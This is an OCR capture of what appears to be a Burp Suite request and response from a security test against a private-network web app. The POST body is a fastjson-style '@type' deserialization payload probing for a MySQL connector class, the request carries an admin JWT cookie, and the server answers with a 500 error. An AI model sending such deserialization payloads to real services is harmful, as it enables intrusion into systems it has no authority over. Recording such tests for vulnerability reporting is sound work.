 Pretty Raw Hex \n ≡
1 POST /json HTTP/1.0
2 Host: 192.168.11.130:8088
3 Content-Length: 145
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:25367
10 Referer: http://192.168.11.179:25367/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE2
ODYyMTYwLCJlbWFpbCI6IiJ9.pgJ6iLHMW3cc4riTfPhavpbpcr2Bxde0Jnvd7TxfkJ4
14 Connection: close
15
16
17 {
18 "x":{
19 "@type":"java.lang.Character"{
20 "@type":"java.lang.Class",
21 "val":"com.mysql.cj.protocol.AuthenticationProvider"
22 }
23 }
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 28 May 2024 14:37:12 GMT
4 Connection: close
5
6 {
"timestamp":"2024-05-28T14:37:12.035+00:00",
"status":500,
"error":"Internal Server Error",
"message":"",
"path":"/json"
}